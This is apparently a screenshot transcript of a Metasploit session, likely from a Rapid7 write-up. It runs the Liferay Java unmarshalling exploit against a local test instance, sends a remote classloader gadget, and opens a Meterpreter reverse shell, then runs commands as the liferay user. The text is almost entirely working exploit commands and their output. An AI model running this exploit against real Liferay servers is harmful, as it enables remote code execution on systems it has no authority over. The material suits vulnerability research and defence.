 metasploit-framework — msfconsole — 174×52
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Liferay Portal < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, 7.2.1 GA2
msf5 exploit(multi/http/liferay_java_unmarshalling) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 exploit(multi/http/liferay_java_unmarshalling) > set LHOST 192.168.1.124
LHOST => 192.168.1.124
msf5 exploit(multi/http/liferay_java_unmarshalling) > set SRVPORT 8888
SRVPORT => 8888
msf5 exploit(multi/http/liferay_java_unmarshalling) > exploit
[*] Started reverse TCP handler on 192.168.1.124:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
[*] Using URL: http://0.0.0.0:8888/
[*] Local IP: http://192.168.1.124:8888/
[+] Started remote classloader server at http://192.168.1.124:8888/
[*] Sending remote classloader gadget to http://127.0.0.1:8080/api/jsonws/expandocolumn/update-column
[*] Sending stage (53928 bytes) to 192.168.1.124
[*] Meterpreter session 1 opened (192.168.1.124:4444 -> 192.168.1.124:62665) at 2020-04-15 09:34:58 -0500
[*] Server stopped.
meterpreter > getuid
Server username: liferay
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1000(liferay) gid=1000(liferay)
pwd
/opt/liferay
ls
data
deploy
license
logs
osgi
readme.html
tomcat
tomcat-9.0.17
tools
work
18 RAPID7